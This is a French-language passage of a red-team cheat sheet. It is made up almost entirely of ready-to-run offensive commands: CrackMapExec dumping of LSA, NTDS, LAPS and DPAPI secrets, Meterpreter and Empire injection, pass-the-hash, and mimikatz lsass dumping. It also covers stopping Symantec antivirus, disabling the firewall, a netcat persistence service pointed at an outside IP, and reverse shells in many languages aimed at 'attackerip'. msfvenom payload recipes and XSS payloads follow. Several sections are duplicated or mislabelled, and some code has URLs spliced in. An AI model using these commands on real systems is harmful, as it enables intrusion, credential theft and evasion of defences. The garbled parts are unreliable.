crackmapexec smb <domain> -u <username> -p <password> -k -M spider_plus
```
#### Vider tous les fichiers```bash
crackmapexec smb <domain> -u <username> -p <password> -M spider_plus -o READ_ONLY=false
```
#### Extraire un fichier spécifique```bash
crackmapexec smb <domain> -u <username> -p <password> -k --get-file <target_file> <output_file> --share <sharename>
```
### MSSQL
#### Test d'authentification```bash
crackmapexec mssql targets.txt -u <username> -p <password>
```
#### Exécutez des commandes en utilisant `xp_cmdshell`
- `-X` pour powershell et `-x` pour cmd```bash
crackmapexec mssql <domain> -u <username> -p <password> -X <command_to_execute>
```
#### Obtenir un fichier```bash
crackmapexec mssql <domain> -u <username> -p <password> --get-file <output_file> <target_file>
```
### Authentification de l'administrateur local```bash
crackmapexec smb <domain> -u <username> -p <password> --local-auth
```
### Vider les secrets LSA```bash
crackmapexec smb <domain> -u <username> -p <password> --local-auth --lsa
```
### Récupérer le nom du compte gmsa
- https://improsec.com/tech-blog/sid-filter-as-security-boundary-between-domains-part-5-golden-gmsa-trust-attack-from-child-to-parent
Nous avons deux possibilités pour récupérer le nom du compte gmsa:
- En utilisant l'option `--gmsa-convert-id` :```bash
crackmapexec ldap <domain> -u <username> -p <password> --gmsa-convert-id <id>
```
- Décryptez le compte gmsa dans lsa avec `--gmsa-decrypt-lsa`:```bash
crackmapexec ldap <domain> -u <username> -p <password> --gmsa-decrypt-lsa <gmsa_account>
```
### Extraire le mot de passe LAPS```bash
crackmapexec smb targets.txt -u <username> -p <password> --laps
```
### Vider les identifiants du dpapi```bash
crackmapexec smb targets.txt -u <username> -p <password> --laps --dpapi
```
### Extraire NTDS.dit```bash
crackmapexec smb <domain> -u <username> -p <password> --ntds
```
### Références
- https://github.com/mpgn/CrackMapExec
- https://wiki.porchetta.industries/smb-protocol/scan-for-vulnerabilities


## Crackmapexec to Empire agent

Commencez par configurer un listener Empire :```
(Empire: listeners) > set Name test
(Empire: listeners) > set Host 192.168.10.3
(Empire: listeners) > set Port 9090
(Empire: listeners) > set CertPath data/empire.pem
(Empire: listeners) > run
(Empire: listeners) > list

[*] Active listeners:

  ID    Name              Host                                 Type      Delay/Jitter   KillDate    Redirect Target
  --    ----              ----                                 -------   ------------   --------    ---------------
  1     test              http://192.168.10.3:9090                 native    5/0.0                      

(Empire: listeners) > 
```
Démarrer le serveur API RESTful d'Empire :```
#~ python empire --rest --user empireadmin --pass Password123!

[*] Loading modules from: /home/byt3bl33d3r/Tools/Empire/lib/modules/
 * Starting Empire RESTful API on port: 1337
 * RESTful API token: l5l051eqiqe70c75dis68qjheg7b19di7n8auzml
 * Running on https://0.0.0.0:1337/ (Press CTRL+C to quit)
```
Le nom d'utilisateur et le mot de passe que CME utilise pour s'authentifier à l'API RESTful d'Empire sont stockés dans le fichier cme.conf situé à ~/.cme/cme.conf :```
[Empire]
api_host=127.0.0.1
api_port=1337
username=empireadmin
password=Password123!

[Metasploit]
rpc_host=127.0.0.1
rpc_port=55552
password=abc123
```
Ensuite, exécutez simplement le module empire_exec et spécifiez le nom du listener :```
#~ crackmapexec 192.168.10.0/24 -u username -p password -M empire_exec -o LISTENER=test
```
# Crackmapexec vers Meterpreter
Nous pouvons utiliser le module metinject pour injecter directement meterpreter en mémoire à l'aide du script PowerSploit's Invoke-Shellcode.ps1.

Tout d'abord, configurez votre handler :```
msf > use exploit/multi/handler 
msf exploit(handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf exploit(handler) > set LHOST 192.168.10.3
LHOST => 192.168.10.3
msf exploit(handler) > set exitonsession false
exitonsession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.

[*] Started HTTPS reverse handler on https://192.168.10.3:8443
msf exploit(handler) > [*] Starting the payload handler...
```
Ensuite, lancez simplement le module metinject et spécifiez les valeurs LHOST et LPORT :```
#~ crackmapexec 192.168.10.0/24 -u username -p password -M metinject -o LHOST=192.168.1
```
# Passage du shell d'Empire vers Meterpreter metasploit

options listner de metasploit```
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf exploit(handler) > set lhost 192.168.1.110
lhost => 192.168.1.110
msf exploit(handler) > set lport 2286
lport => 2286
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > set SessionCommunicationTimeout 0
SessionCommunicationTimeout => 0
msf exploit(handler) > exploit -j
```
Configurer Empire pour envoyer l'agent vers Metasploit```
use module code_execution/shellcode_inject
set Host <ip>
set Port <port>
execute
```
# DeathStar```
# Start the Empire console and RESTful API
python empire --rest --username empireadmin --password Password123
```
Ensuite, récupérez, configurez et exécutez DeathStar:```
git clone https://github.com/byt3bl33d3r/DeathStar
# Death Star is written in Python3
pip3 install -r requirements.txt
./DeathStar.py
```
# Commandes Windows cmd.exe

## Ajouter un utilisateur```
net user /add [username] [password]
```
## Ajouter un utilisateur en tant qu'administrateur```
net localgroup administrators [username] /add
```
## Ajouter un utilisateur au groupe RDP```
NET LOCALGROUP "Remote Desktop Users" keyoke /ADD
```
# PTH_winexe : ouvrir un shell sans psexec
Exemple :<br>```
pth-winexe -U DOMAIN/USERNAME%cc5e9acbad1b25c9aad3b435b51404ee:996e6760cddd8815a2c24a110cf040fb //IP_Server cmd.exe
```
Exemple réel :<br>```
pth-winexe -U LAB/Administrator%cc5e9acbad1b25c9aad3b435b51404ee:996e6760cddd8815a2c24a110cf040fb //192.168.1.44 cmd.exe
```
# PTH-winexe vers Meterpreter```
msf exploit(web_delivery) > use exploit/multi/script/web_delivery 
msf exploit(web_delivery) > set target 2
target => 2         
msf exploit(web_delivery) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(web_delivery) > set L
set LHOST         set LISTENERCOMM  set LOGLEVEL      set LPORT         
msf exploit(web_delivery) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf exploit(web_delivery) > set LPORT 1233
LPORT => 1233
msf exploit(web_delivery) > exploit 
[*] Exploit running as background job 0.

[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:1233 
[*] Using URL: http://0.0.0.0:8080/gOAr7kQOTh
msf exploit(web_delivery) > [*] Local IP: http://10.2.15.194:8080/gOAr7kQOTh
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $j=new-object net.webclient;$j.proxy=[Net.WebRequest]::GetSystemWebProxy();$j.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $j.downloadstring('http://127.0.0.1:8080/gOAr7kQOTh');
```
Copiez la commande powershell dans l'invite de commandes ouverte avec pth_winexe
## Active Directory```
# current domain info
[System.DirectoryServices.ActiveDirectory.Domain]:https://raw.githubusercontent.com/ihebski/a-red-teamer-diaries/HEAD/:GetCurrentDomain()

# domain trusts
([System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()).GetAllTrustRelationships()

# current forest info
[System.DirectoryServices.ActiveDirectory.Forest]:https://raw.githubusercontent.com/ihebski/a-red-teamer-diaries/HEAD/:GetCurrentForest()

# get forest trust relationships
([System.DirectoryServices.ActiveDirectory.Forest]::GetForest((New-Object System.DirectoryServices.ActiveDirectory.DirectoryContext('Forest', 'forest-of-interest.local')))).GetAllTrustRelationships()

# get DCs of a domain
nltest /dclist:offense.local
net group "domain controllers" /domain

# get DC for currently authenticated session
nltest /dsgetdc:offense.local

# get domain trusts from cmd shell
nltest /domain_trusts

# get user info
nltest /user:"spotless"

# get DC for currently authenticated session
set l

# get domain name and DC the user authenticated to
klist

# get all logon sessions. Includes NTLM authenticated sessions
klist sessions

# kerberos tickets for the session
klist

# cached krbtgt
klist tgt

# whoami on older Windows systems
set u
```
## BloodHound```
powershell-import /path/to/BloodHound.ps1
powershell Get-BloodHoundData | Export-BloodHoundCSV
```
# Symantec AV Bypass```
During our latest pentest, we faced shitty AV problem since we couldn't get any meterpreter session with psexec cuz of Symatec AV, So we would like to share our solution for this problem:
First We Need to connect with the local admin as system using pth (local hash extracted with bkhive and samdump2)

$./pth-winexe -U DOMAIN.COM/USERNAME%cc5e9acbad1b25c9aad3b435b51404ee:996e6760cddd8815a2c24a110cf040fb //10.0.42.154 cmd --system

Then let's Stop the AV  Service

cd "C:\Program Files\Symantec\Symantec Endpoint Protection"
smc.exe -stop

Nice now we got rid of the AV, however our payload and IP was still blocked since they use an IPS 
so we used a reverse_https listener and psexec_psh to bypass it:
mohamed@KeyStrOke:~$ msfconsole
use exploit/windows/smb/psexec_psh
set payload windows/meterpreter/reverse_https
set StageEncoder x86/shikata_ga_nai
set EnableStageEncoding true
set SMBUSER USERNAME
set SMBPASS cc5e9acbad1b25c9aad3b435b51404ee:996e6760cddd8815a2c24a110cf040fb
set lhost IP
set lport 443
exploit -j
and BOOM   :D
Server username: NT AUTHORITY\SYSTEM
Enjoy your Session
```
# Kiwi collecter les identifiants```
meterpreter > load kiwi
meterpreter > cred_all
```
# Réseau

### Scan complet de vulnérabilités web avec Nmap```
cd /usr/share/nmap/scripts/
wget http://www.computec.ch/projekte/vulscan/download/nmap_nse_vulscan-2.0.tar.gz && tar xzf nmap_nse_vulscan-2.0.tar.gz
nmap -sS -sV --script=vulscan/vulscan.nse target
nmap -sS -sV --script=vulscan/vulscan.nse –script-args vulscandb=scipvuldb.csv target
nmap -sS -sV --script=vulscan/vulscan.nse –script-args vulscandb=scipvuldb.csv -p80 target
nmap -PN -sS -sV --script=vulscan –script-args vulscancorrelation=1 -p80 target
nmap -sV --script=vuln target
nmap -PN -sS -sV --script=all –script-args vulscancorrelation=1 target
```
### Dirb Bruteforce de répertoires```
dirb http://IP:PORT /usr/share/dirb/wordlists/common.txt
```
### Nikto scanner de serveur web```
nikto -C all -h http://IP
```
### WordPress Scanner```
git clone https://github.com/wpscanteam/wpscan.git && cd wpscan
./wpscan –url http://IP/ –enumerate p
```
### Fingerprinting HTTP```
wget http://www.net-square.com/_assets/httprint_linux_301.zip && unzip httprint_linux_301.zip
cd httprint_301/linux/
./httprint -h http://IP -s signatures.txt
```
### WordPress Scanner```
git clone https://github.com/wpscanteam/wpscan.git && cd wpscan
./wpscan –url http://IP/ –enumerate p
```
### SKIP Fish Scanner```
skipfish -m 5 -LY -S /usr/share/skipfish/dictionaries/complete.wl -o ./skipfish2 -u http://IP
```
### Scan des ports Nmap```
1)decoy- masqurade nmap -D RND:10 [target] (Generates a random number of decoys)
2)fargement
3)data packed – like orginal one not scan packet
4)use auxiliary/scanner/ip/ipidseq for find zombie ip in network to use them to scan — nmap -sI ip target
5)nmap –source-port 53 target
nmap -sS -sV -D IP1,IP2,IP3,IP4,IP5 -f –mtu=24 –data-length=1337 -T2 target ( Randomize scan form diff IP)
nmap -Pn -T2 -sV –randomize-hosts IP1,IP2
nmap –script smb-check-vulns.nse -p445 target (using NSE scripts)
nmap -sU -P0 -T Aggressive -p123 target (Aggresive Scan T1-T5)
nmap -sA -PN -sN target
nmap -sS -sV -T5 -F -A -O target (version detection)
nmap -sU -v target (Udp)
nmap -sU -P0 (Udp)
nmap -sC 192.168.31.10-12 (all scan default)
```
### NC Scannage```
nc -v -w 1 target -z 1-1000
for i in {101..102}; do nc -vv -n -w 1 192.168.56.$i 21-25 -z; done
```
### Unicornscan```
us -H -msf -Iv 192.168.56.101 -p 1-65535
us -H -mU -Iv 192.168.56.101 -p 1-65535

-H resolve hostnames during the reporting phase
-m scan mode (sf - tcp, U - udp)
-Iv - verbose
```
### Xprobe2 - Empreinte du système d'exploitation```
xprobe2 -v -p tcp:80:open IP
```
### Énumération Samba```
nmblookup -A target
smbclient //MOUNT/share -I target -N
rpcclient -U "" target
enum4linux target
```
### Énumération SNMP```
snmpget -v 1 -c public IP
snmpwalk -v 1 -c public IP
snmpbulkwalk -v2c -c public -Cn0 -Cr10 IP
```
### Commandes Windows utiles```
net localgroup Users
net localgroup Administrators
search dir/s *.doc
system("start cmd.exe /k $cmd")
sc create microsoft_update binpath="cmd /K start c:\nc.exe -d ip-of-hacker port -e cmd.exe" start= auto error= ignore
/c C:\nc.exe -e c:\windows\system32\cmd.exe -vv 23.92.17.103 7779
mimikatz.exe "privilege::debug" "log" "sekurlsa::logonpasswords"
Procdump.exe -accepteula -ma lsass.exe lsass.dmp
mimikatz.exe "sekurlsa::minidump lsass.dmp" "log" "sekurlsa::logonpasswords"
C:\temp\procdump.exe -accepteula -ma lsass.exe lsass.dmp For 32 bits
C:\temp\procdump.exe -accepteula -64 -ma lsass.exe lsass.dmp For 64 bits
```
### PuTTY Link tunnel```
Forward remote port to local address
cmd.exe /c echo y | .\plink.exe -P 22 -l <USER> -pw "password" -R PORT_TO_FORWARD:127.0.0.1:ATTACKER_PORT <IP> 2>&1
```
### Meterpreter portfwd```
# https://www.offensive-security.com/metasploit-unleashed/portfwd/
# forward remote port to local address
meterpreter > portfwd add –l 3389 –p 3389 –r 172.16.194.141
kali > rdesktop 127.0.0.1:3389
```
### Activer l'accès RDP```
reg add "hklm\system\currentcontrolset\control\terminal server" /f /v fDenyTSConnections /t REG_DWORD /d 0
netsh firewall set service remoteadmin enable
netsh firewall set service remotedesktop enable
```
### Désactiver le pare-feu Windows```
netsh firewall set opmode disable
```
### Meterpreter VNC\RDP```
git clone https://github.com/gentilkiwi/mimikatz.git
privilege::debug
sekurlsa::logonPasswords full
```
### Utilisation de Mimikatz```
net user test 1234 /add
net localgroup administrators test /add
```
### Pass-the-Hash```
git clone https://github.com/byt3bl33d3r/pth-toolkit
pth-winexe -U hash //IP cmd

or

apt-get install freerdp-x11
xfreerdp /u:offsec /d:win2012 /pth:HASH /v:IP

or

meterpreter > run post/windows/gather/hashdump
Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set payload windows/meterpreter/reverse_tcp
msf exploit(psexec) > set SMBPass e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c
msf exploit(psexec) > exploit
meterpreter > shell
```
### Hashcat casse de mots de passe```
hashcat -m 400 -a 0 hash /root/rockyou.txt
```
### Exemples Netcat```
c:> nc -l -p 31337
#nc 192.168.0.10 31337
c:> nc -v -w 30 -p 31337 -l < secret.txt
#nc -v -w 2 192.168.0.10 31337 > secret.txt
```
### Récupération de bannière avec NC```
nc 192.168.0.10 80
GET / HTTP/1.1
Host: 192.168.0.10
User-Agent: Mozilla/4.0
Referrer: www.example.com
<enter>
<enter>
```
### Shell inversé Windows```
c:>nc -Lp 31337 -vv -e cmd.exe
nc 192.168.0.10 31337
c:>nc example.com 80 -e cmd.exe
nc -lp 80

nc -lp 31337 -e /bin/bash
nc 192.168.0.10 31337
nc -vv -r(random) -w(wait) 1 192.168.0.10 -z(i/o error) 1-1000
```
### Trouver les fichiers SUID\SGID root```
# Find SUID root files
find / -user root -perm -4000 -print

# Find SGID root files:
find / -group root -perm -2000 -print

# Find SUID and SGID files owned by anyone:
find / -perm -4000 -o -perm -2000 -print

# Find files that are not owned by any user:
find / -nouser -print

# Find files that are not owned by any group:
find / -nogroup -print

# Find symlinks and what they point to:
find / -type l -ls
```
### Interpréteur Python```
python -c 'import pty;pty.spawn("/bin/bash")'
```
### Python\Ruby\PHP Serveur HTTP```
python2 -m SimpleHTTPServer
python3 -m http.server
ruby -rwebrick -e "WEBrick::HTTPServer.new(:Port => 8888, :DocumentRoot => Dir.pwd).start"
php -S 0.0.0.0:8888
```
### Obtenir les PID des processus```
fuser -nv tcp 80
fuser -k -n tcp 80
```
### Hydra rdp Brute force```
hydra -l admin -P /root/Desktop/passwords -S X.X.X.X rdp
```
Monter un partage Windows distant```
smbmount //X.X.X.X/c$ /mnt/remote/ -o username=user,password=pass,rw
```
### Compiler l'exploit dans Kali```
gcc -m32 -o output32 hello.c (32 bit)
gcc -m64 -o output hello.c (64 bit)
```
### Compilation d'exploits Windows sur Kali```
c:>nc -Lp 31337 -vv -e cmd.exe
nc 192.168.0.10 31337
c:>nc example.com 80 -e cmd.exe
nc -lp 80

nc -lp 31337 -e /bin/bash
nc 192.168.0.10 31337
nc -vv -r(random) -w(wait) 1 192.168.0.10 -z(i/o error) 1-1000
```
### Shell inversé Windows```
wget -O mingw-get-setup.exe http://sourceforge.net/projects/mingw/files/Installer/mingw-get-setup.exe/download
wine mingw-get-setup.exe
select mingw32-base
cd /root/.wine/drive_c/windows
wget http://gojhonny.com/misc/mingw_bin.zip && unzip mingw_bin.zip
cd /root/.wine/drive_c/MinGW/bin
wine gcc -o ability.exe /tmp/exploit.c -lwsock32
wine ability.exe
```
### NASM Commandes```
nasm -f bin -o payload.bin payload.asm
nasm -f elf payload.asm; ld -o payload payload.o; objdump -d payload
```
### Pivotement SSH```
ssh -D 127.0.0.1:1080 -p 22 user@IP
Add socks4 127.0.0.1 1080 in /etc/proxychains.conf
proxychains commands target
```
### Pivot SSH d'un réseau à un autre```
ssh -D 127.0.0.1:1080 -p 22 user1@IP1
Add socks4 127.0.0.1 1080 in /etc/proxychains.conf
proxychains ssh -D 127.0.0.1:1081 -p 22 user1@IP2
Add socks4 127.0.0.1 1081 in /etc/proxychains.conf
proxychains commands target
```
### Pivotement avec metasploit```
route add X.X.X.X 255.255.255.0 1
use auxiliary/server/socks4a
run
proxychains msfcli windows/* PAYLOAD=windows/meterpreter/reverse_tcp LHOST=IP LPORT=443 RHOST=IP E

or

# https://www.offensive-security.com/metasploit-unleashed/pivoting/
meterpreter > ipconfig
IP Address  : 10.1.13.3
meterpreter > run autoroute -s 10.1.13.0/24
meterpreter > run autoroute -p
10.1.13.0          255.255.255.0      Session 1
meterpreter > Ctrl+Z
msf auxiliary(tcp) > use exploit/windows/smb/psexec
msf exploit(psexec) > set RHOST 10.1.13.2
msf exploit(psexec) > exploit
meterpreter > ipconfig
IP Address  : 10.1.13.2
```
### Recherche Exploit-DB à l'aide d'un fichier CSV```
git clone https://github.com/offensive-security/exploit-database.git
cd exploit-database
./searchsploit –u
./searchsploit apache 2.2
./searchsploit "Linux Kernel"

cat files.csv | grep -i linux | grep -i kernel | grep -i local | grep -v dos | uniq | grep 2.6 | egrep "<|<=" | sort -k3
```
### MSF Payloads```
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP Address> X > system.exe
msfvenom -p php/meterpreter/reverse_tcp LHOST=<IP Address> LPORT=443 R > exploit.php
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP Address> LPORT=443 -e -a x86 --platform win -f asp -o file.asp
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP Address> LPORT=443 -e x86/shikata_ga_nai -b "\x00" -a x86 --platform win -f c
```
### Binaire MSF Linux Reverse Meterpreter```
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<IP Address> LPORT=443 -e -f elf -a x86 --platform linux -o shell
```
### MSF Reverse Shell (C Shellcode)```
msfvenom -p windows/shell_reverse_tcp LHOST=127.0.0.1 LPORT=443 -b "\x00\x0a\x0d" -a x86 --platform win -f c
```
### Script Python de Shell Inversé MSF```
msfvenom -p cmd/unix/reverse_python LHOST=127.0.0.1 LPORT=443 -o shell.py
```
### MSF Reverse ASP Shell```
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f asp -a x86 --platform win -o shell.asp
```
### MSF Reverse Bash Shell```
msfvenom -p cmd/unix/reverse_bash LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -o shell.sh
```
### MSF Reverse PHP Shell```
msfvenom -p php/meterpreter_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -o shell.php
add <?php at the beginning
perl -i~ -0777pe's/^/<?php \n/' shell.php
```
### MSF Reverse Win Bin```
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe -a x86 --platform win -o shell.exe
```
### Commandes de sécurité Linux```
# find programs with a set uid bit
find / -uid 0 -perm -4000

# find things that are world writable
find / -perm -o=w

# find names with dots and spaces, there shouldn’t be any
find / -name " " -print
find / -name ".." -print
find / -name ". " -print
find / -name " " -print

# find files that are not owned by anyone
find / -nouser

# look for files that are unlinked
lsof +L1

# get information about procceses with open ports
lsof -i

# look for weird things in arp
arp -a

# look at all accounts including AD
getent passwd

# look at all groups and membership including AD
getent group

# list crontabs for all users including AD
for user in $(getent passwd|cut -f1 -d:); do echo "### Crontabs for $user ####"; crontab -u $user -l; done

# generate random passwords
cat /dev/urandom| tr -dc ‘a-zA-Z0-9-_!@#$%^&*()_+{}|:<>?=’|fold -w 12| head -n 4

# find all immutable files, there should not be any
find . | xargs -I file lsattr -a file 2>/dev/null | grep ‘^….i’

# fix immutable files
chattr -i file
```
### Commandes d'exploitation de débordement de tampon Windows```
msfvenom -p windows/shell_bind_tcp -a x86 --platform win -b "\x00" -f c
msfvenom -p windows/meterpreter/reverse_tcp LHOST=X.X.X.X LPORT=443 -a x86 --platform win -e x86/shikata_ga_nai -b "\x00" -f c

COMMONLY USED BAD CHARACTERS:
\x00\x0a\x0d\x20                              For http request
\x00\x0a\x0d\x20\x1a\x2c\x2e\3a\x5c           Ending with (0\n\r_)

# Useful Commands:
pattern create
pattern offset (EIP Address)
pattern offset (ESP Address)
add garbage upto EIP value and add (JMP ESP address) in EIP . (ESP = shellcode )

!pvefindaddr pattern_create 5000
!pvefindaddr suggest
!pvefindaddr modules
!pvefindaddr nosafeseh

!mona config -set workingfolder C:\Mona\%p
!mona config -get workingfolder
!mona mod
!mona bytearray -b "\x00\x0a"
!mona pc 5000
!mona po EIP
!mona suggest
```
### SEH - Gestion structurée des exceptions```
# https://en.wikipedia.org/wiki/Microsoft-specific_exception_handling_mechanisms#SEH
!mona suggest
!mona nosafeseh
nseh="\xeb\x06\x90\x90" (next seh chain)
iseh= !pvefindaddr p1 -n -o -i (POP POP RETRUN or POPr32,POPr32,RETN)
```
### ROP (DEP)```
# https://en.wikipedia.org/wiki/Return-oriented_programming
# https://en.wikipedia.org/wiki/Data_Execution_Prevention
!mona modules
!mona ropfunc -m *.dll -cpb "\x00\x09\x0a"
!mona rop -m *.dll -cpb "\x00\x09\x0a" (auto suggest)
```
### ASLR - Randomisation de la disposition de l'espace d'adressage```
# https://en.wikipedia.org/wiki/Address_space_layout_randomization
!mona noaslr
```
### Techniques d'EGG Hunter```
# https://www.corelan.be/index.php/2010/01/09/exploit-writing-tutorial-part-8-win32-egg-hunting/
# http://www.fuzzysecurity.com/tutorials/expDev/4.html
!mona jmp -r esp
!mona egg -t lxxl
\xeb\xc4 (jump backward -60)
buff=lxxllxxl+shell
!mona egg -t 'w00t'
```
### Commandes du débogueur GDB```
# Setting Breakpoint
break *_start

# Execute Next Instruction
next
step
n
s

# Continue Execution
continue
c

# Data
checking 'REGISTERS' and 'MEMORY'

# Display Register Values: (Decimal,Binary,Hex)
print /d –> Decimal
print /t –> Binary
print /x –> Hex
O/P :
(gdb) print /d $eax
$17 = 13
(gdb) print /t $eax
$18 = 1101
(gdb) print /x $eax
$19 = 0xd
(gdb)

# Display values of specific memory locations
command : x/nyz (Examine)
n –> Number of fields to display ==>
y –> Format for output ==> c (character) , d (decimal) , x (Hexadecimal)
z –> Size of field to be displayed ==> b (byte) , h (halfword), w (word 32 Bit)
```
### Shell inversé BASH```
bash -i >& /dev/tcp/X.X.X.X/443 0>&1

exec /bin/bash 0&0 2>&0

0<&196;exec 196<>/dev/tcp/attackerip/4444; sh <&196 >&196 2>&196

0<&196;exec 196<>/dev/tcp/attackerip/4444; sh <&196 >&196 2>&196

exec 5<>/dev/tcp/attackerip/4444 cat <&5 | while read line; do $line 2>&5 >&5; done # or: while read line 0<&5; do $line 2>&5 >&5; done
exec 5<>/dev/tcp/attackerip/4444

cat <&5 | while read line; do $line 2>&5 >&5; done # or:
while read line 0<&5; do $line 2>&5 >&5; done

/bin/bash -i > /dev/tcp/attackerip/8080 0<&1 2>&1
/bin/bash -i > /dev/tcp/X.X.X.X/443 0<&1 2>&1
```
### Shell inverse PERL```
perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"attackerip:443");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'

# for win platform
perl -MIO -e '$c=new IO::Socket::INET(PeerAddr,"attackerip:4444");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};’
```
### RUBY Shell Inversé```
ruby -rsocket -e 'exit if fork;c=TCPSocket.new("attackerip","443");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'

# for win platform
ruby -rsocket -e 'c=TCPSocket.new("attackerip","443");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
ruby -rsocket -e 'f=TCPSocket.open("attackerip","443").to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
```
### PYTHON Shell Inversé```
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("attackerip",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
```
### Shell inversé PHP```
php -r '$sock=fsockopen("attackerip",443);exec("/bin/sh -i <&3 >&3 2>&3");'
```
### JAVA Shell inversé```
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/attackerip/443;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
p.waitFor()
```
### NETCAT Reverse Shell```
nc -e /bin/sh attackerip 4444
nc -e /bin/sh 192.168.37.10 443

# If the -e option is disabled, try this
# mknod backpipe p && nc attackerip 443 0<backpipe | /bin/bash 1>backpipe
/bin/sh | nc attackerip 443
rm -f /tmp/p; mknod /tmp/p p && nc attackerip 4443 0/tmp/

# If you have the wrong version of netcat installed, try
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc attackerip >/tmp/f
```
### TELNET Shell inversé```
# If netcat is not available or /dev/tcp
mknod backpipe p && telnet attackerip 443 0<backpipe | /bin/bash 1>backpipe
```
### XTERM Shell inversé```
# Start an open X Server on your system (:1 – which listens on TCP port 6001)
apt-get install xnest
Xnest :1

# Then remember to authorise on your system the target IP to connect to you
xterm -display 127.0.0.1:1

# Run this INSIDE the spawned xterm on the open X Server
xhost +targetip

# Then on the target connect back to the your X Server
xterm -display attackerip:1
/usr/openwin/bin/xterm -display attackerip:1
or
$ DISPLAY=attackerip:0 xterm
```
### XSS Codes de triche```
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
("< iframes > src=http://IP:PORT </ iframes >")

<script>document.location=http://IP:PORT</script>

';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//–></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>

";!–"<XSS>=&amp;amp;{()}

<IMG src="javascript:alert("XSS');">

<SCRIPT>alert("XSS")</SCRIPT>"">


<IMG src="https://raw.githubusercontent.com/ihebski/a-red-teamer-diaries/HEAD/jav%20ascript:alert("XSS');">

perl -e 'print "";' > out

<BODY onload!#$%&amp;()*~+-_.,:;?@[/|\]^`=alert("XSS")>

(">< iframes http://google.com < iframes >)

<BODY BACKGROUND="javascript:alert('XSS')">
<FRAMESET><FRAME SRC=”javascript:alert('XSS');"></FRAMESET>
"><script >alert(document.cookie)</script>
%253cscript%253ealert(document.cookie)%253c/script%253e
"><s"%2b"cript>alert(document.cookie)</script>
%22/%3E%3CBODY%20onload=’document.write(%22%3Cs%22%2b%22cript%20src=http://my.box.com/xss.js%3E%3C/script%3E%22)'%3E

```
### SSH Sur SCTP (Avec Socat)```
# on remote server
# assuming you want the SCTP socket to listen on port 80/SCTP and sshd is on 22/TCP
$ socat SCTP-LISTEN:80,fork TCP:localhost:22

# localhost
# replace SERVER_IP with IP of listening server, and 80 with whatever port the SCTP listener is on :)
$ socat TCP-LISTEN:1337,fork SCTP:SERVER_IP:80

# create socks proxy
# replace username and -p port value as needed...
$ ssh -lusername localhost -D 8080 -p 1337
```
### Installer Metasploit Community Edition dans Kali 2.0```
# github urls
https://github.com/rapid7/metasploit-framework/wiki/Downloads-by-Version

wget http://downloads.metasploit.com/data/releases/metasploit-latest-linux-x64-installer.run && chmod
+x metasploit-latest-linux-x64-installer.run && ./metasploit-latest-linux-x64-installer.run

# create user
$ /opt/metasploit/createuser
[*] Please enter a username: root
[*] Creating user 'root' with password 'LsRRV[I^5' ...

# activate your metasploit license
https://localhost:3790

# update metasploite
$ /opt/metasploit/app/msfupdate

# use msfconsole
$ /opt/metasploit/app/msfconsole
```
### Traversée Nat Tor```
# install to server
$ apt-get install tor torsocks

# bind ssh to tor service port 80
# /etc/tor/torrc
SocksPolicy accept 127.0.0.1
SocksPolicy accept 192.168.0.0/16
Log notice file /var/log/tor/notices.log
RunAsDaemon 1
HiddenServiceDir /var/lib/tor/ssh_hidden_service/
HiddenServicePort 80 127.0.0.1:22
PublishServerDescriptor 0
$ /etc/init.d/tor start
$ cat /var/lib/tor/ssh_hidden_service/hostname
3l5zstvt1zk5jhl662.onion

# ssh connect from client
$ apt-get install torsocks
$ torsocks ssh [email protected] -p 80
```
### Force brute DNS avec fierce```
# http://ha.ckers.org/fierce/
$ ./fierce.pl -dns example.com
$ ./fierce.pl –dns example.com –wordlist myWordList.txt
